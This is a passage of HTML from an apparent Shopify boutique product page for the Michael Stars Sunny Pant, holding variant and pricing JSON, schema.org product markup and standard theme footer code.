  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,4.237,2.636,7.855,6.356,9.312c-0.087-0.791-0.167-2.005,0.035-2.868 c0.182-0.78,1.172-4.971,1.172-4.971s-0.299-0.599-0.299-1.484c0-1.391,0.806-2.428,1.809-2.428c0.853,0,1.265,0.641,1.265,1.408 c0,0.858-0.546,2.141-0.828,3.329c-0.236,0.996,0.499,1.807,1.481,1.807c1.777,0,3.143-1.874,3.143-4.579 c0-2.394-1.72-4.068-4.177-4.068c-2.845,0-4.515,2.134-4.515,4.34c0,0.859,0.331,1.781,0.744,2.282 c0.082,0.099,0.093,0.186,0.069,0.287c-0.076,0.316-0.244,0.995-0.277,1.134c-0.043,0.183-0.145,0.222-0.334,0.133 c-1.249-0.582-2.03-2.408-2.03-3.874c0-3.154,2.292-6.052,6.608-6.052c3.469,0,6.165,2.472,6.165,5.776 c0,3.447-2.173,6.22-5.189,6.22c-1.013,0-1.966-0.527-2.292-1.148c0,0-0.502,1.909-0.623,2.378 c-0.226,0.868-0.835,1.958-1.243,2.622C9.975,21.843,10.969,22,12,22c5.522,0,10-4.478,10-10S17.523,2,12,2z" fill="currentColor" /></svg>
</span>

    <span class="share-icons__label">Pin it</span>
  </a>
</div>

    </div>
  </div>
</div>

          </div>


        <p
          class="visually-hidden"
          data-product-status
          aria-live="polite"
          role="status"
        ></p>

        <p
          class="visually-hidden"
          data-loader-status
          aria-live="assertive"
          role="alert"
          aria-hidden="true"
        >
          Adding product to your cart
        </p>

        <div class="accordion product-reviews hidden" >
  
  <div
    class="accordion__inner"
    data-index=""
    data-open="false"
    
  >
    <button
      class="accordion__label"
      aria-expanded="false"
      aria-controls=""
    >
      <h3 class="ff-heading fs-heading-5-base">
        Customer reviews
      </h3>
      <div class="accordion__label-icons">
        <span class="icon icon-new icon-plus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H12M23 12H12M12 12V1M12 12V23" stroke="currentColor" stroke-width="2"/></svg>
</span>

        <span class="icon icon-new icon-minus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H23" stroke="currentColor" stroke-width="2"/></svg>
</span>

      </div>
    </button>
    <div
      class="accordion__content fs-body-100 rte non-page-rte"
      aria-hidden="true"
      
        style="display: none"
      
      id="accordion-content-"
    >
      
    </div>
  </div>
</div>
</div>
    </div>
  </div>

  <div class="product__bottom">
    
  </div>
</div><script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
  ShopifyXR('addModels', []);
</script>

<script type="application/json" id="ProductJson-template--17398112387313__main">
    {"id":7831574872305,"title":"Michael Stars Sunny Pant","handle":"michael-stars-sunny-pant","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp class=\"text-lg text-black\" data-mce-fragment=\"1\"\u003e Effortlessly cool, Sunny is a tapered pant with a mid-rise and an easy fit. Elastic waistband and cuff keep things comfortable and put together, while its stretch twill texture gives it a laid back feel. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eWe recommend sizing down one size as this style runs large.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"text-md text-gray-02 mt-6 ml-4 space-y-2 list-disc\" data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFabric:\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eStretch Twill: 98% Cotton \/ 2% Spandex\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCare:\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eMachine Wash\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eModel:\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eModel Is 5'9\" \/ Wearing Size Small; Recommended to Size Down\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eOrigin: Imported\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWH\u003c\/p\u003e","published_at":"2022-10-10T16:53:11-07:00","created_at":"2022-10-10T16:53:09-07:00","vendor":"Michael Stars","type":"","tags":["jogger","joggers","Max Retail","michael stars","pant","pants"],"price":16800,"price_min":16800,"price_max":16800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43371791581425,"title":"XS \/ Plum","option1":"XS","option2":"Plum","option3":null,"sku":"DBT02-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Michael Stars Sunny Pant - XS \/ Plum","public_title":"XS \/ Plum","options":["XS","Plum"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107482962","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791614193,"title":"XS \/ Safari","option1":"XS","option2":"Safari","option3":null,"sku":"DBT02-2","requires_shipping":true,"taxable":true,"featured_image":{"id":37999678914801,"product_id":7831574872305,"position":2,"created_at":"2022-10-10T16:53:09-07:00","updated_at":"2025-09-17T13:12:07-07:00","alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","width":800,"height":931,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927","variant_ids":[43371791614193,43371791679729,43371791745265,43371791810801]},"available":false,"name":"Michael Stars Sunny Pant - XS \/ Safari","public_title":"XS \/ Safari","options":["XS","Safari"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107471607","featured_media":{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709156593,"position":2,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791679729,"title":"S \/ Safari","option1":"S","option2":"Safari","option3":null,"sku":"DBT02-4","requires_shipping":true,"taxable":true,"featured_image":{"id":37999678914801,"product_id":7831574872305,"position":2,"created_at":"2022-10-10T16:53:09-07:00","updated_at":"2025-09-17T13:12:07-07:00","alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","width":800,"height":931,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927","variant_ids":[43371791614193,43371791679729,43371791745265,43371791810801]},"available":true,"name":"Michael Stars Sunny Pant - S \/ Safari","public_title":"S \/ Safari","options":["S","Safari"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107471614","featured_media":{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709156593,"position":2,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791712497,"title":"M \/ Plum","option1":"M","option2":"Plum","option3":null,"sku":"DBT02-5","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Michael Stars Sunny Pant - M \/ Plum","public_title":"M \/ Plum","options":["M","Plum"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107482986","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791745265,"title":"M \/ Safari","option1":"M","option2":"Safari","option3":null,"sku":"DBT02-6","requires_shipping":true,"taxable":true,"featured_image":{"id":37999678914801,"product_id":7831574872305,"position":2,"created_at":"2022-10-10T16:53:09-07:00","updated_at":"2025-09-17T13:12:07-07:00","alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","width":800,"height":931,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927","variant_ids":[43371791614193,43371791679729,43371791745265,43371791810801]},"available":true,"name":"Michael Stars Sunny Pant - M \/ Safari","public_title":"M \/ Safari","options":["M","Safari"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107471621","featured_media":{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709156593,"position":2,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791778033,"title":"L \/ Plum","option1":"L","option2":"Plum","option3":null,"sku":"DBT02-7","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Michael Stars Sunny Pant - L \/ Plum","public_title":"L \/ Plum","options":["L","Plum"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107482993","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791810801,"title":"L \/ Safari","option1":"L","option2":"Safari","option3":null,"sku":"DBT02-8","requires_shipping":true,"taxable":true,"featured_image":{"id":37999678914801,"product_id":7831574872305,"position":2,"created_at":"2022-10-10T16:53:09-07:00","updated_at":"2025-09-17T13:12:07-07:00","alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","width":800,"height":931,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927","variant_ids":[43371791614193,43371791679729,43371791745265,43371791810801]},"available":true,"name":"Michael Stars Sunny Pant - L \/ Safari","public_title":"L \/ Safari","options":["L","Safari"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107471638","featured_media":{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709156593,"position":2,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930","\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"],"featured_image":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930","options":["Size","Color"],"media":[{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709091057,"position":1,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930"},"aspect_ratio":0.859,"height":931,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930","width":800},{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709156593,"position":2,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"},"aspect_ratio":0.859,"height":931,"media_type":"image","src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp class=\"text-lg text-black\" data-mce-fragment=\"1\"\u003e Effortlessly cool, Sunny is a tapered pant with a mid-rise and an easy fit. Elastic waistband and cuff keep things comfortable and put together, while its stretch twill texture gives it a laid back feel. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eWe recommend sizing down one size as this style runs large.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"text-md text-gray-02 mt-6 ml-4 space-y-2 list-disc\" data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFabric:\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eStretch Twill: 98% Cotton \/ 2% Spandex\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCare:\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eMachine Wash\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eModel:\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eModel Is 5'9\" \/ Wearing Size Small; Recommended to Size Down\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eOrigin: Imported\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWH\u003c\/p\u003e"}
  </script>

  <script type="application/json" id="ModelJson-template--17398112387313__main">
    []
  </script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Michael Stars Sunny Pant",
    "url": "https:\/\/tarynphilip.com\/products\/michael-stars-sunny-pant",
    "image": ["https:products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp"],
    "description": " \n Effortlessly cool, Sunny is a tapered pant with a mid-rise and an easy fit. Elastic waistband and cuff keep things comfortable and put together, while its stretch twill texture gives it a laid back feel. \nWe recommend sizing down one size as this style runs large.\n\nFabric: Stretch Twill: 98% Cotton \/ 2% Spandex\nCare: Machine Wash\nModel: Model Is 5'9\" \/ Wearing Size Small; Recommended to Size Down\nOrigin: Imported\n\nWH",
    "sku": "DBT02-1",
    "brand": {
      "@type": "Thing",
      "name": "Michael Stars"
    },
    "offers": [
      {
          "@type" : "Offer",
          "sku": "DBT02-1",
          "availability" : "http://schema.org/InStock",
          "price" : 168.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/michael-stars-sunny-pant?variant=43371791581425"
        },
{
          "@type" : "Offer",
          "sku": "DBT02-2",
          "availability" : "http://schema.org/OutOfStock",
          "price" : 168.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/michael-stars-sunny-pant?variant=43371791614193"
        },
{
          "@type" : "Offer",
          "sku": "DBT02-4",
          "availability" : "http://schema.org/InStock",
          "price" : 168.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/michael-stars-sunny-pant?variant=43371791679729"
        },
{
          "@type" : "Offer",
          "sku": "DBT02-5",
          "availability" : "http://schema.org/InStock",
          "price" : 168.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/michael-stars-sunny-pant?variant=43371791712497"
        },
{
          "@type" : "Offer",
          "sku": "DBT02-6",
          "availability" : "http://schema.org/InStock",
          "price" : 168.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/michael-stars-sunny-pant?variant=43371791745265"
        },
{
          "@type" : "Offer",
          "sku": "DBT02-7",
          "availability" : "http://schema.org/InStock",
          "price" : 168.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/michael-stars-sunny-pant?variant=43371791778033"
        },
{
          "@type" : "Offer",
          "sku": "DBT02-8",
          "availability" : "http://schema.org/InStock",
          "price" : 168.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/tarynphilip.com\/products\/michael-stars-sunny-pant?variant=43371791810801"
        }

    ]
  }
</script>


</section><section id="shopify-section-template--17398112387313__recommendations" class="shopify-section"><div
  class="
    recommended-products
    carousel--mobile-per-view-2
    carousel--per-view-2
    section
    section--includes-product-items
    section--divider-none
    section--vertical-padding-top-bottom
    
      animation
      animation--list-slider
    
  "
  data-section-id="template--17398112387313__recommendations"
  data-section-type="recommended-products"
  data-product-id="7831574872305"
  data-limit="8"
  data-products-per-view="4"
  data-mobile-products-per-view="2"
>
  <div class="section__inner" data-recommendations>
    <div class="carousel__navigation-wrapper">
      <div class="section-introduction animation--section-introduction"><h2 class="recommended-products__heading ff-heading fs-heading-3-base section-introduction__heading">
            Recommended Products
          </h2></div><div
  class="carousel__navigation-buttons animation--controls"
  
>
  <button
    type="button"
    class="carousel__navigation-button carousel__navigation-button--back"
    data-prev
    aria-label="Move to previous carousel slide"
  ><span class="icon icon-new icon-arrow-long ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>
</button>
  <button
    type="button"
    class="carousel__navigation-button carousel__navigation-button--forward"
    data-next
    aria-label="Move to next carousel slide"
  ><span class="icon icon-new icon-arrow-long ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>
</button>
</div>

    </div>

    <div class="recommended-products__content carousel swiper">
      <div class="recommended-products__slider-wrapper carousel__wrapper swiper-wrapper"></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--17398112387313__17270468365d5181e9" class="shopify-section"><div
  class="
    apps
    section
    section--divider-none
    section--vertical-padding-top-bottom
    
      animation
      animation--apps
    
  "
  data-section-id="template--17398112387313__17270468365d5181e9"
  data-section-type="apps"
>
  <div class="section-introduction animation--section-introduction"></div><div class="animation--item">
      <div id="shopify-block-AY1V1Y04wWmdlZU9nV__klaviyo_reviews_product_reviews_tGjArL" class="shopify-block shopify-app-block">
<div id="fulfilled-reviews-all" data-id="7831574872305">

</div>



</div>
    </div></div>


<style> #shopify-section-template--17398112387313__17270468365d5181e9 h2 {font-size: 32px; font-weight: normal;} </style></div>
      </main>

      <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17398105833713__promotion_bar_HTFKhN" class="shopify-section shopify-section-group-footer-group shopify-section--sales-banner shopify-section--full-width"><div
  class="
    sales-banner
    sales-banner--bar
    
    section
    section--full-width
    section
    section--divider-solid
    section--vertical-padding-none
    
      animation
      animation--promotion-bar
    
  "
  style="
    --color-background: #ffffff;
    --color-text: #343436;
    --color-text-meta: rgba(52, 52, 54, 0.6);
    --color-text-link: #343436;
    --overlay-background: #000000;
    
    --overlay-opacity: 0.0;
    --min-height: 60px;
    --min-height-mobile: 60px;
    
--color-text-overlay-button: #343436; --color-text-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-button: #343436;
--color-background-overlay-button-hover: #66666a;--color-background-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-outline-button-alpha:
rgba(52, 52, 54, 0.1);

  "
  data-section-id="sections--17398105833713__promotion_bar_HTFKhN"
  data-section-type="promotion-bar"
>
  <div class="sales-banner__inner"><div class="sales-banner__overlay"></div>

    <div class="sales-banner__content">
      <div class="sales-banner__bar"><div class="sales-banner__bar-item sales-banner__bar-item--heading">
            <h4 class="ff-heading fs-heading-5-base">Get in touch</h4>
          </div><div class="sales-banner__bar-item sales-banner__bar-item--text animation animation--bar-divider"><div class="sales-banner__bar-text"><p>We’re available: Sun 12pm to 5pm and Weds–Sat 11am to 6pm</p></div>

  


  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- sales-banner__button" ><a
      
      
        href="/pages/contact-information"
      

      class="
        btn
        
          btn--overlay
        
        
        
          btn--small
        
        
        btn--callout"
    >
      <span>Contact us</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>


</section><footer id="shopify-section-sections--17398105833713__footer" class="shopify-section shopify-section-group-footer-group footer__parent"><div
  class="footer section"
  data-section-id="sections--17398105833713__footer"
  data-section-type="footer"
  style="
    --color-background-input: rgba(255, 255, 255, 0.2);
    --color-background-input-hover: rgba(255, 255, 255, 0.25);
    --color-background-input-hover-dull: rgba(255, 255, 255, 0.1);
    --color-background-input-highlight: rgba(255, 255, 255, 0.35);
    --color-text-input: rgba(255, 255, 255, 0.95);
  "
>
  <div class="footer__inner">
    <div class="footer__groups"><div
          class="
            footer__group
            footer__group--text
            footer__group--1
            
            footer__group--first
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 21%;
            --desktop-padding: 0%;
            --image-max-width: 350px
          "
        ><div class="footer__group-content"><div
    class="
      image
      footer__image
      
      
      animation--lazy-load
    "
    style=""
  >
    






    

<img
  alt="TxP Boutique" 
  class="image__img" 
  loading="lazy" 
  width="344" 
  height="49" 
  src="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=100 100w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=150 150w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=200 200w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=240 240w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=280 280w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=300 300w" 
  sizes="350px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div class="fs-body-100 footer__text"><p>Classic and elevated designer clothing, accessories and gifts.</p></div><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>
</div>
        </div>
      <div
          class="
            footer__group
            footer__group--spacer
            footer__group--2
            
            
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 5%;
            --desktop-padding: %;
            
          "
        ><div class="footer__group-content"></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--3
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 16%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Company</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Company</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="https://tarynphilip.com/pages/about-us">About</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ & Help</a>
                      </li>
                    
                      <li>
                        <a href="/pages/collab">Collab</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--4
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 19%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Support</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Support</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="/pages/contact-information">Contact</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ</a>
                      </li>
                    
                      <li>
                        <a href="/pages/return-policy">Return & Refund Policy</a>
                      </li>
                    
                      <li>
                        <a href="/pages/sales-rules">Sales rules</a>
                      </li>
                    
                      <li>
                        <a href="/pages/shipping">Shipping</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--newsletter
            footer__group--5
            
            
            footer__group--last
            
          "
          style="
            --desktop-width: 36%;
            --desktop-padding: 0%;
            
          "
        ><h4 class="footer__header ff-body">
              <span class="footer__heading fs-accent">Newsletter</span>
            </h4><div class="footer__group-content"><div class="footer__newsletter">
                <div class="ff-heading fs-body-150 footer__text"><p>Subscribe to stay up to date on news, offers, and the latest wardrobe essentials.</p></div>

                <form method="post" action="/contact#footer-subscribe" id="footer-subscribe" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  


<div class="footer__newsletter-inner">
                      <input type="hidden" name="contact[tags]" value="newsletter">
                      <label for="footer-subscribe-email" class="visually-hidden">Your email</label>
                      <input
                        type="email"
                        class="input"
                        name="contact[email]"
                        id="footer-subscribe-email"
                        value=""
                        placeholder="Your email"
                        autocorrect="off"
                        autocapitalize="off"
                        required
                      >
                      <button
                        type="submit"
                        name="commit"
                        id="Subscribe-footer"
                        class="footer__newsletter-button"
                        aria-label="Subscribe"
                      >
                        Subscribe
                      </button>
                    </div></form>
</div></div>
        </div>
      
    </div>

    <div class="footer__bottom">
      <div class="footer__bottom-left"><div class="footer__credits fs-body-50">
          <p>
            Copyright &copy; 2026, <a href="/" title="">Taryn x Philip Boutique</a>.
            All rights reserved.
            <a href="/pages/terms-and-conditions">See our terms of use and privacy notice.</a>
          </p>
          
        </div>
      </div>

      <div class="footer__bottom-right"></div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group -->

      <div
  class="
    store-availability-drawer
    popover
    
      animation
      animation--store-availability-drawer
    
  "
  data-store-availability-drawer
  aria-describedby="drawer-title"
  aria-hidden="true"
  role="dialog"
>
  <div class="store-availability-drawer__wash" data-store-availability-drawer-wash></div>
  <div class="store-availability-drawer__container">
    <div class="store-availability-drawer__inner">
      <div class="store-availability-drawer__header">
        <div class="store-availability-drawer__product-info">
          <h4
            id="drawer-title"
            class="store-availability-drawer__store-list-product-title ff-heading fs-heading-5-base"
            data-store-availability-product-title
          >
            Availability
          </h4>
          <p
            class="store-availability-drawer__store-list-variant-title fs-body-60 t-opacity-60"
            data-store-availability-variant-title
          ></p>
        </div>
        <button
          type="button"
          class="store-availability-drawer__close"
          data-store-availability-close
          aria-label="Close"
        >
          <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

        </button>
      </div>
      <div class="store-availbility-drawer__product" data-store-availability-product></div>

      <div class="store-availbility-drawer__content" data-store-list-container></div>
    </div>
  </div>
</div>

      <div
  class="
    quick-product--wrap
    modal
    popover
    is-fixed
    
    
      animation
      animation--quick-view
      animation--quick-view-revealed
    
  "
  aria-modal="true"
  
